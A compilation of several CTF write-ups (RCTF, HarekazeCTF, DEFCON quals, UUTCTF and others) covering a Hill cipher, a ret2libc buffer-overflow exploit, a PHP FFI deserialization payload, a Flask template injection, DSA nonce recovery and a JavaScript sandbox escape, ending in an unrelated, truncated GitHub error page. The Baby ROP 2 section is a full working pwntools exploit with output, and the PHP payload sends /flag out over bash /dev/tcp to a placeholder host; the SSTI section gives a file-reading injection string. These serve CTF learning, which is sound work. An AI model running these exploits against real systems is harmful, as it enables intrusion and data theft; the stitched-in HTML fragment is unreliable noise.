Sorry for spamming you guys at RCTF. I hope you enjoyed this alternative solution.
CALCALCALC-----
I found a solution which I think was too easy for `calcalcalc`. Basically one could use `eval()` with `chr()` to escape this regex check `!/^[0-9a-z\[\]\(\)\+\-\*\/ \t]+$/i.test(str)`. The payload would run in python, and by using sleep and a binary search I was able to get the flag.
Source code at [calc/main.py](calc/main.py)
FLAG IS `RCTF{watch_Kemurikusa_to_c4lm_d0wn}` |
# Once Upon A Time
Now!! Let the games begin!!
[problem.py](problem.py)
[result.txt](result.txt)
Basically its a [Hill Cipher](https://en.wikipedia.org/wiki/Hill_cipher)
According to Wikipedia, to decrypt we need to inverse the key matrix
Encrypt the cipher text with the inverse key matrix, we will get the plaintext!
According to the code, the key matrix is:```[[1,3,2,9,4], [0,2,7,8,4], [3,4,1,9,4], [6,5,3,-1,4], [1,4,5,3,5]]```Using [online inverse matrix](https://planetcalc.com/3324/) we can easily inverse it:

Change the orginal key to inverse key:```pythonm2 = [[126,30,87,79,144], [211,89,125,223,84], [213,149,47,130,121], [227,123,23,97,126], [9,202,123,220,59]]```Change the flag to cipertext:```python# flag = re.findall(r'HarekazeCTF{(.+)}', flag)[0]flag = 'ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018'flag = codecs.decode(flag,"hex")# print(flag)```Remove the hexlify:```pythonenc_flag = encrypt(m1, m2)print(enc_flag)```Run it with `python3` and we get the flag!!```bash# python3 solve.py Encrypted Flag:b'Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33%%%%%%%' # Ignore the %```
[Full Script](solve.py)
## Flag> HarekazeCTF{Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33} |
# Baby ROP 2
`nc problem.harekaze.com 20005`
[babyrop2](babyrop2)
[libc.so.6](libc.so.6)
Open and decompile on Ghidra:```cint main(void)
{ ssize_t sVar1; undefined local_28 [28]; int local_c; setvbuf(stdout,(char *)0x0,2,0); setvbuf(stdin,(char *)0x0,2,0); printf("What\'s your name? "); sVar1 = read(0,local_28,0x100); local_c = (int)sVar1; local_28[(long)(local_c + -1)] = 0; printf("Welcome to the Pwn World again, %s!\n",local_28); return 0;}```Looks like its a buffer overflow!
It also give us `libc.so.6` which means its a Return to Libc attack!
Tutorial about ret2libc : [Doing ret2libc with a Buffer Overflow because of restricted return pointer - bin 0x0F](https://www.youtube.com/watch?v=m17mV24TgwY)
My idea its to do buffer overflow and execute `system("/bin/sh")`
By default the machine enable ASLR (Address Space Layout Randomization)
Which means we have to leak the system address first
Using `checksec` we can check the program protection:```bash# checksec babyrop2[*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found # Buffer overflow is exploitable NX: NX enabled # Can't execute shellcode PIE: No PIE (0x400000) # Program function is fixed```First of course is find the offset:```pythonfrom pwn import *elf = ELF('./babyrop2')p = elf.process()p.sendline('a'*44)print p.recv()```Output:```[x] Starting local process '/root/Downloads/harekaze/rop2/babyrop2'[+] Starting local process '/root/Downloads/harekaze/rop2/babyrop2': pid 11375What's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaa-!
[*] Stopped process '/root/Downloads/harekaze/rop2/babyrop2' (pid 11375)```Stopped means we break something, check it with `dmesg````# dmesg | grep babyrop2[12951.502992] babyrop2[11339]: segfault at 7f0061616161 ip 00007f0061616161 sp 00007fffffffe150 error 14 in libc-2.28.so[7ffff7de7000+22000]```As seen above, we overwrite 4 bytes of EIP
So our payload should -4 and put the address to execute behind:```pythonfrom pwn import *elf = ELF('./babyrop2')main = elf.symbols['main'] # Get the address of mainp = elf.process()p.sendline('a'*40+p64(main)) # Execute mainp.interactive()```Output:```# python solve.py [*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/root/Downloads/harekaze/rop2/babyrop2': pid 11648[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaa1!What's your name? $ lsWelcome to the Pwn World again, ls!```Yay! Next step is to leak address and calculate the address of system
We can use `printf("%s",got_address)` to leak the address store in GOT (Global Offset Table)
GOT is use to store C library function address
Use `objdump -d babyrop2` or use pwntools also can get the GOT address of a function
Using pwntools:```pythonfrom pwn import *elf = ELF('./babyrop2')main = elf.symbols['main']print hex(elf.symbols['got.read'])```Using `objdump`:```bash# objdump -d babyrop2
babyrop2: file format elf64-x86-64.........00000000004004f0 <printf@plt>: 4004f0: ff 25 22 0b 20 00 jmpq *0x200b22(%rip) # 601018 <printf@GLIBC_2.2.5> (printf GOT) 4004f6: 68 00 00 00 00 pushq $0x0 4004fb: e9 e0 ff ff ff jmpq 4004e0 <.plt>
0000000000400500 <read@plt>: 400500: ff 25 1a 0b 20 00 jmpq *0x200b1a(%rip) # 601020 <read@GLIBC_2.2.5> (read GOT) 400506: 68 01 00 00 00 pushq $0x1 40050b: e9 d0 ff ff ff jmpq 4004e0 <.plt>```Next step is to find the format string
We can use the `"Welcome to the Pwn World again, %s!\n"` string already in the program
Find the address of the string using pwntools:```pythonfrom pwn import *elf = ELF('./babyrop2')main = elf.symbols['main']read = elf.symbols['got.read']print hex(next(elf.search('%s')))```Output:```bash[*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)0x400790```Its at 0x400790
Using ROP library in pwntools we can easily build the payload for `printf`:```pythonfrom pwn import *context.clear(arch='amd64')elf = ELF('./babyrop2')main = elf.symbols['main']read_got = elf.symbols['got.read']format_string = next(elf.search('%s'))r = ROP(elf)r.printf(format_string,read_got) # printf("%s",read_got)p = elf.process()p.sendline('a'*40+str(r))p.interactive()```Output:```# python solve.py [*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded cached gadgets for './babyrop2'[+] Starting local process '/root/Downloads/harekaze/rop2/babyrop2': pid 12713[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaY!P\x17���\x7f!```Yeah, looks like it prints out the `read` function correctly
Next, we need to calculate the distance between `read` and `system`
Using `locate libc.so.6` to check the path of our library
For my case is at `/usr/lib/x86_64-linux-gnu/libc.so.6`
Remember C function address can be different but the distance between is fixed
Using pwntools:```pythonfrom pwn import *context.clear(arch='amd64')elf = ELF('./babyrop2')libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')main = elf.symbols['main']read_got = elf.symbols['got.read']format_string = next(elf.search('%s'))system_offset = libc.symbols['read'] - libc.symbols['system']print system_offset```Output:```[*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled678656```So the system address is located at `read_address - system_offset````pythonp = elf.process()p.sendline('a'*40+str(r))p.recvuntil("\n")read_address = p.recvuntil("!\n")[:-2] # Get the stringread_address = u64(read_address + "\x00\x00") # Add 2 null byte because need 8 bytes # u64 to convert back to integerprint hex(read_address - system_offset) # Calculate system address```Every thing is ready except we need "/bin/sh" to put in `system()`
We can find it at our C library, and need to calculate the address as well:```pythonfrom pwn import *context.clear(arch='amd64')elf = ELF('./babyrop2')libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')main = elf.symbols['main']read_got = elf.symbols['got.read']format_string = next(elf.search('%s'))system_offset = libc.symbols['read'] - libc.symbols['system']sh_offset = libc.symbols['read'] - next(libc.search('/bin/sh')) # Calculate the distance betweenr = ROP(elf)r.printf(format_string,read_got)p = elf.process()p.sendline('a'*40+str(r))p.recvuntil("\n")read_address = p.recvuntil("!\n")[:-2]read_address = u64(read_address + "\x00\x00")print hex(read_address - system_offset)print hex(read_address - sh_offset) # Calculate binsh address```Output:```0x7ffff7e2bc500x7ffff7f68519```## Final Step
Ok! Everything is set lets build the payload!```pythonfrom pwn import *context.clear(arch='amd64')elf = ELF('./babyrop2')libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')main = elf.symbols['main']read_got = elf.symbols['got.read']format_string = next(elf.search('%s'))system_offset = libc.symbols['read'] - libc.symbols['system']sh_offset = libc.symbols['read'] - next(libc.search('/bin/sh'))r = ROP(elf)r.printf(format_string,read_got)r.main() # Run the main again to buffer overflow againp = elf.process()p.sendline('a'*40+str(r))p.recvuntil("\n")read_address = p.recvuntil("!\n")[:-2]read_address = u64(read_address + "\x00\x00")system_address = read_address - system_offsetsh_address = read_address - sh_offsetelf.symbols['system'] = system_address # Set the system addressr = ROP(elf)r.system(sh_address) # system("/bin/sh")p.sendline('a'*40+str(r)) # Send the payload againp.interactive()```Output:```bash# python solve.py [*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded cached gadgets for './babyrop2'[+] Starting local process '/root/Downloads/harekaze/rop2/babyrop2': pid 14595[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaA!$ lsbabyrop2 core libc.so.6 README.md solve.py```Yay! Looks like we got it!!
Change the process to netcat!```python# p = elf.process()p = remote('problem.harekaze.com',20005)```
```bash# python solve.py [*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded cached gadgets for './babyrop2'[+] Opening connection to problem.harekaze.com on port 20005: Done[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaA![*] Got EOF while reading in interactive$ ```But it got something wroong...
Looks like we forgot to use the `libc.so.6` it give us, it wont work because different version```pythonlibc = ELF('./libc.so.6')```Run the script, and it works perfectly! =)```bash# python solve.py [*] '/root/Downloads/harekaze/rop2/babyrop2' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/root/Downloads/harekaze/rop2/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded cached gadgets for './babyrop2'[+] Opening connection to problem.harekaze.com on port 20005: Done[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaA!$ lsbinbootdevetchomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvar$ cd /home/babyrop2$ cat flagHarekazeCTF{u53_b55_53gm3nt_t0_pu7_50m37h1ng}```
## Flag> HarekazeCTF{u53_b55_53gm3nt_t0_pu7_50m37h1ng} |
Just read these 3 RFCs for PHP 7.4 and write your own payload:
- [PHP RFC: Preloading](https://wiki.php.net/rfc/preload)- [PHP RFC: FFI - Foreign Function Interface](https://wiki.php.net/rfc/ffi)- [PHP RFC: New custom object serialization mechanism](https://wiki.php.net/rfc/custom_object_serialization)
## Payload
```phpclass D implements Serializable { protected $data = [ 'ret' => null, 'func' => 'FFI::cdef', 'arg' => 'int system(const char *command);' ];
public function serialize (): string { return serialize($this->data); }
public function unserialize($payload) { $this->data = unserialize($payload); }}
$a = new D();$b = serialize($a);$b = str_replace('"D"', '"A"', $b);$d = unserialize($b);$d->ret->system('bash -c "cat /flag > /dev/tcp/xxx/xxx"');``` |
# Break My Record
## Task

[Tale_Rang.apk](./src/Tale_Rang.apk)
## Solution
I didn't wanna to install this app, so I just decompiled it with jadx. There are a lot of files with code, but I didn't analyze all of it, I just watched it through in order to find something interesting. And here it is! In FourthActivity if found the following code:

Seems like here your score compares to the best score. And if you scored more, base64 encoded flag will be printed.
Decoding the base:

UUTCTF{7c34446d10bbb60d0cae15059fffc98d} |
# Some Chemistry - Web
### Points : #### Solved : #
###### Files :None
###### HintsNone
---
# Walkthrough
After clicking on the link provided in the description of the challenge, the page just asks us to wait for a transaction to be terminated in order to get the flag from this flask.
Once we try to play around the url, we easily hit an error page since the debug mode has been activated in which we can see the following code block.
``` def secure(s): s = s.replace('(', ' (').replace(')', ')') blacklist = ['config','self'] return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist])+s if(flask.render_template_string(secure(index))=='None'): return 'Nice Try !!' else:```
TaDa! It's all about template Injection. Any input that we submit as a suffix to the url may be rendered as a template if we add the curly braces.
We just throw in the following in order to retrieve the content of *app.py*
_{{''.__class__.__mro__[2].__subclasses__()[40]('/app/app.py').read()}}_
```http://149.56.110.180:5000/%7B%7B%20''.__class__.__mro__[2].__subclasses__()[40]('/app/app.py').read()%20%7D%7D```
Result :
```app = flask.Flask(__name__)app.config['FL44G'] = 'HZVII{n0t_S3cure_fl4sK_4pp}'```
## Flag
HZVII{n0t\_S3cure\_fl4sK\_4pp}
|
# tania Writeup
### DEFCON 2019 Quals - crypto 182
#### Understanding the system
After some reversing of the given [binary](tania), we found out that the system **signs and executes commands** by the following rules. The parameter for the system is parsed and stored at [consts.py](consts.py).
1. Commands are signed by [DSA](https://en.wikipedia.org/wiki/Digital_Signature_Algorithm) - The system only allows us to obtain two signatures(`(r1, s1)`, `(r2, s2)`) by two commands `m1`, `m2`; - `m1 = "the rules are the rules, no complaints"` - `m2 = "reyammer can change the rules"` - Random nonce `k` is generated by linear congruence generaters([LCG](https://en.wikipedia.org/wiki/Linear_congruential_generator))2. Commands are executed(via `system()`) when successfully vertified.
LCG used for generating random nonce `k` is simulated by the following code. All the parameters `c[i]`s were parsed from the binary.
``` python# generation of random kclass myrand(object): def __init__(self): self.rand1 = randint(0, q) self.rand2 = randint(0, q) self.k_init = ((c[6] * self.rand1 + c[7] * self.rand2) + c[8]) % c[9] self.k_curr = self.k_init
def rand(self): k1 = self.k_curr k2 = (c[6] * ((c[0] * k1 + c[1]) % c[2]) + c[7] * ((c[3] * k1 + c[4]) % c[5]) + c[8]) % c[9] self.k_curr = k2 return k1
def set_value(self, k): self.k_curr = k```
#### Vulnerablility: DSA with LCG nonces are dangerous!!!
We must execute command `m = "cat flag"`. We need proper signature pair `(r, s)`, which means we need to recover the secret key `x`. The [paper](https://cseweb.ucsd.edu/~mihir/papers/dss-lcg.pdf) introduces how to carve the lattice `B` for **solving congruence equations with different modulus** and setting up the target vector `Y`. After the construction of lattice `B` then running [LLL](https://en.wikipedia.org/wiki/Lenstra%E2%80%93Lenstra%E2%80%93Lov%C3%A1sz_lattice_basis_reduction_algorithm) algorithm and Babai's nearest plane algorithm(obtained from [here](http://mslc.ctf.su/wp/plaidctf-2016-sexec-crypto-300/)), we successfully obtained `x` and also nonce `k1` and `k2` which were used for signing `m1` and `m2`. We have to solve the following systems of equations.
``` python# hash function used for DSA: sha1[z1, z2] = [int(sha1(m).hexdigest(), 16) for m in [m1, m2]]-r1 x + k1 s1 = z1 mod q-r2 x + k2 s2 = z2 mod qk2 - c[6] v1 - c[7] v2 = c[8] mod c[9]-c[0] * k1 + v1 = c[1] mod c[2]-c[3] * k1 + v2 = c[4] mod c[5]```
We successfully obtained the secret key `x`. The sanity of the private key can be checked by calculating public key from private key(`pow(g, x, p) == y`).
#### Signing arbitrary commands and get the flag
By knowing private key `x` and using random nonce `k`, we can obtain proper signature pair `(r,s)`. We signed `m = "cat flag"` and successfully executed it.
We get the flag:
```OOO{Th3_RUl3s_0f_m47H_4nD_PP_sh0u1d_4lW4y5_B3_H0n0r3D}```
exploit driver code: [solve.py](solve.py)
LCG solver: [LCG.sage](LCG.sage)
Original binary: [tania](tania)
Parsed parameters: [consts.py](consts.py)
Recoverd private key: [privkey](privkey)
flag: [flag](flag) |
# Harekaze 2019 "[a-z().]" (200)
Writeup by Ben Taylor
## Description
Descriptionif (eval(your_code) === 1337) console.log(flag);
http://(redacted) ([server/Dockerfile](https://github.com/TeamHarekaze/HarekazeCTF2019-challenges/tree/master/a-z/server))
- [a-z.tar.xz](https://github.com/TeamHarekaze/HarekazeCTF2019-challenges/blob/master/a-z/attachments/a-z.tar.xz)
## Solution
Wow, this was a fun problem! Maybe my favorite CTF problem yet. If you haven't tried working through it already, I highly recommend you give it a shot. There will be spoilers.
Since we we're graciously provided the source code, let's start by taking a look inside. Line 15 is what's important here:
``` JavaScript12 app.get('/', function (req, res, next) {13 let output = '';14 const code = req.query.code + '';15 if (code && code.length < 200 && !/[^a-z().]/.test(code)) {16 try {17 const result = vm.runInNewContext(code, {}, { timeout: 500 });18 if (result === 1337) {19 output = process.env.FLAG;20 } else {21 output = 'nope';22 }23 } catch (e) {24 output = 'nope';25 }26 } else {27 output = 'nope';28 }29 res.render('index', { title: '[a-z().]', output });30 });```
For the code to run it must (a) exist, (b) have a length less than 200, and (c) can only contain lowercase letters, parenthesis, and dots. Once these checks pass, we get to run in a [super locked down node context](https://nodejs.org/api/vm.html#vm_script_runinnewcontext_sandbox_options). If the code evaluates to the number `1337` (note the triple equals here — a string won't cut it).
My first thought was something along the lines of BF's competitor, [non alphanumeric JavaScript](http://patriciopalladino.com/blog/2012/08/09/non-alphanumeric-javascript.html). However, this JS standard relies heavily on `[`, `]`, and `+`, all of which we don't have access to.
Instead, we'll start more basic than what the challenge calls for — how do we get a string with our limited alphabet? Digging around in documentation, we find the [typeof](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/typeof) operator. If we try to find the type of an undefined variable we get `"undefined"`. What if we try to get the type of that? We unlock the string `"string"`. Also note that we can get `"boolean"` by looking at the type of `true`.
``` JavaScript(typeof(x)) == "undefined"(typeof(typeof(x))) == "string"(typeof(true)) == "boolean"```
Great, we have strings. From here, we can use any string methods or properties that don't contain uppercase letters. For instance, `length`! This unlocks the numbers 6, 7, and 9. While we can't use `indexOf()` due to the uppercase `O`, inspecting a strings properties in any JavaScript console reveals the [search](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/search) method, which means we can search `"undefined"` for `"undefined"` to get `0` and `"undefined"` for `"boolean"` to get `-1`. Also note that since we have access to numbers, we also have access to the string `"number"` through `typeof`.
``` JavaScript(typeof(x)).length == 9(typeof(typeof(x))).length == 6(typeof(true)).length == 7(typeof((typeof(x)).length)) == "number"(typeof((typeof(x)).length)).length == 6(typeof(x)).search((typeof(x))) == 0(typeof(x)).search((typeof(true))) == -1```
Because we can use `concat`, it might be a good idea to form the digits individually and concatenate them since we're lacking any mathematical methods. How can we turn a number into a string? We can't use `toString`, `String`, or `+ ""`. But because JavaScript is a prototype based language, every instance is itself a "class". So using one string, we can access it's constructor with the `constructor` property! We can extend this ideas to numbers to get access to the `Number` class as well to turn strings back into numbers — remember, the final expression must evaluate to a number.
``` JavaScript(typeof(x)).constructor == String((typeof(x)).length).constructor == Number(typeof(x)).constructor((typeof(true)).length) == "7" // we have our first digit to concatenate!((typeof(x)).length).constructor("123") == 123```
Lets see if we can get a `"1"`. Because JavaScript is stupid-typed, `true` == 1. But if we try to pull a `String(true)` using our equivalence above, we get `"true"`. Therefore, we need to first cast the boolean to a number, then the number to a string, leaving us with the monstrosity below. (true => 1 => "1")
``` JavaScript((typeof(x)).length).constructor(true) == 1(typeof(x)).constructor(((typeof(x)).length).constructor(true)) == "1"```
The last digit that we need is a `"3"`. If you're dumb like me, you'll sit down for an hour or two and come up with something along the lines of `(typeof(x)).constructor((typeof(x)).constructor((typeof(x)).length.constructor(typeof(x))).length)`. No, I don't remember how this works and I don't plan on reverse engineering it. The point is, if you recall the rest of the constraints, we have to have an expression under 200 characters, so having _two_ 98 character expressions to get the `"3"`'s might be a problem. Thankfully, one of my teammates saved the day and brought up (in another conversation!) the `name` property of functions. This bad boy returns a string with the name of the function, which we can then take the length of. So really we just need any function with a three letter name. I decided to go with `(typeof(x)).big.name.length` to get `3`, which we can then cast to a string.
``` JavaScript(typeof(x)).constructor((typeof(x)).constructor((typeof(x)).length.constructor(typeof(x))).length) == "3"(typeof(x)).big.name.length == 3(typeof(x)).constructor((typeof(x)).big.name.length) == "3"```
Here is what the combined expression looks like right now. We're making a `"1"`, then concatenating the rest of the digits and parsing to an integer.
``` JavaScript((typeof(x)).length).constructor((typeof(x)).constructor(((typeof(x)).length).constructor(true)).concat((typeof(x)).constructor((typeof(x)).big.name.length)).concat((typeof(x)).constructor((typeof(x)).big.name.length)).concat((typeof(x)).constructor((typeof(true)).length)))```
If you look closely, you'll see this won't actually get us the flag. Why? It's 274 characters long. We need to do some optimizing.
Once again, JavaScript's stupid-typing comes in handy. We can append a number to a string and get a string, so we don't need to parse each number to a string, just the first digit. This gets us the following, clocking in at just 199 characters! We can also optimize `1 == (typeof(x)).match().length` to get down to 187 characters, and there might be a few extra parenthesis (though most are necessary due to `typeof`'s weird precedence), but either way, 199 < 200, and we get the flag!
``` JavaScript((typeof(x)).length).constructor((typeof(x)).constructor(((typeof(x)).length).constructor(true)).concat((typeof(x)).constructor((typeof(x)).big.name.length)).concat((typeof(x)).constructor((typeof(x)).big.name.length)).concat((typeof(x)).constructor((typeof(true)).length)))```
Flag: `HarekazeCTF{sorry_about_last_year's_js_challenge...}` |
<html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <meta http-equiv="Content-Security-Policy" content="default-src 'none'; base-uri 'self'; connect-src 'self'; form-action 'self'; img-src 'self' data:; script-src 'self'; style-src 'unsafe-inline'"> <meta content="origin" name="referrer"> <title>Server Error · GitHub</title> <style type="text/css" media="screen"> body { background-color: #f1f1f1; margin: 0; } body, input, button { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }
.container { margin: 50px auto 40px auto; width: 600px; text-align: center; }
a { color: #4183c4; text-decoration: none; } a:hover { text-decoration: underline; }
h1 { letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px; text-shadow: 0 1px 0 #fff; } p { color: rgba(0, 0, 0, 0.5); margin: 10px 0 10px; font-size: 18px; font-weight: 200; line-height: 1.6em;}
ul { list-style: none; margin: 25px 0; padding: 0; } li { display: table-cell; font-weight: bold; width: 1%; }
.logo { display: inline-block; margin-top: 35px; } .logo-img-2x { display: none; } @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) { .logo-img-1x { display: none; } .logo-img-2x { display: inline-block; } }
#suggestions { margin-top: 35px; color: #ccc; } #suggestions a { color: #666666; font-weight: 200; font-size: 14px; margin: 0 10px; }
#parallax_wrapper { position: relative; z-index: 0; } #parallax_field { overflow: hidden; position: absolute; left: 0; top: 0; height: 380px; width: 100%; } #parallax_illustration { display: block; margin: 0 auto; width: 940px; height: 380px; position: relative; overflow: hidden; } #parallax_illustration #parallax_sign { position: absolute; top: 25px; left: 582px; z-index: 10; } #parallax_illustration #parallax_octocat { position: absolute; top: 66px; left: 431px; z-index: 8; } #parallax_illustration #parallax_error_text { display: block; width: 400px; height: 144px; position: absolute; top: 165px; left: 152px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px; line-height: 18px; background-image: url('data:image/png;base64,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